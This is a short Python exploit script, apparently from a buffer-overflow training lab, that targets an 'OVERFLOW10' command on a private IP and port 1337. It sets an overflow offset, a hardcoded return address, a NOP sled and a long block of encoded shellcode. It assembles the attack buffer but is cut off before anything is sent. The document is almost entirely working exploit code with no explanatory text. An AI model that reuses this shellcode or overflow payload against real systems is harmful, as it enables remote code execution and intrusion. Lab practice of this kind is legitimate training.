 import socket
ip = "10.10.56.141"
port = 1337
prefix = "OVERFLOW10 "
offset = 537
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload = ("\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x15\xb3\x03\x3d\x83\xee\xfc\xe2\xf4\xe9\x5b\x81\x3d"
"\x15\xb3\x63\xb4\xf0\x82\xc3\x59\x9e\xe3\x33\xb6\x47\xbf"
"\x88\x6f\x01\x38\x71\x15\x1a\x04\x49\x1b\x24\x4c\xaf\x01"
"\x74\xcf\x01\x11\x35\x72\xcc\x30\x14\x74\xe1\xcf\x47\xe4"
"\x88\x6f\x05\x38\x49\x01\x9e\xff\x12\x45\xf6\xfb\x02\xec"
"\x44\x38\x5a\x1d\x14\x60\x88\x74\x0d\x50\x39\x74\x9e\x87"
"\x88\x3c\xc3\x82\xfc\x91\xd4\x7c\x0e\x3c\xd2\x8b\xe3\x48"
"\xe3\xb0\x7e\xc5\x2e\xce\x27\x48\xf1\xeb\x88\x65\x31\xb2"
"\xd0\x5b\x9e\xbf\x48\xb6\x4d\xaf\x02\xee\x9e\xb7\x88\x3c"
"\xc5\x3a\x47\x19\x31\xe8\x58\x5c\x4c\xe9\x52\xc2\xf5\xec"
"\x5c\x67\x9e\xa1\xe8\xb0\x48\xdb\x30\x0f\x15\xb3\x6b\x4a"
"\x66\x81\x5c\x69\x7d\xff\x74\x1b\x12\x4c\xd6\x85\x85\xb2"
"\x03\x3d\x3c\x77\x57\x6d\x7d\x9a\x83\x56\x15\x4c\xd6\x6d"
"\x45\xe3\x53\x7d\x45\xf3\x53\x55\xff\xbc\xdc\xdd\xea\x66"
"\x94\x57\x10\xdb\x09\x2f\x30\xe4\x6b\x3f\x15\xa2\x5f\xb4"
"\xf3\xd9\x13\x6b\x42\xdb\x9a\x98\x61\xd2\xfc\xe8\x90\x73"
"\x77\x31\xea\xfd\x0b\x48\xf9\xdb\xf3\x88\xb7\xe5\xfc\xe8"
"\x7d\xd0\x6e\x59\x15\x3a\xe0\x6a\x42\xe4\x32\xcb\x7f\xa1"
"\x5a\x6b\xf7\x4e\x65\xfa\x51\x97\x3f\x3c\x14\x3e\x47\x19"
"\x05\x75\x03\x79\x41\xe3\x55\x6b\x43\xf5\x55\x73\x43\xe5"
"\x50\x6b\x7d\xca\xcf\x02\x93\x4c\xd6\xb4\xf5\xfd\x55\x7b"
"\xea\x83\x6b\x35\x92\xae\x63\xc2\xc0\x08\xe3\x20\x3f\xb9"
"\x6b\x9b\x80\x0e\x9e\xc2\xc0\x8f\x05\x41\x1f\x33\xf8\xdd"
"\x60\xb6\xb8\x7a\x06\xc1\x6c\x57\x15\xe0\xfc\xe8")
padding = "\x90" * 16
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix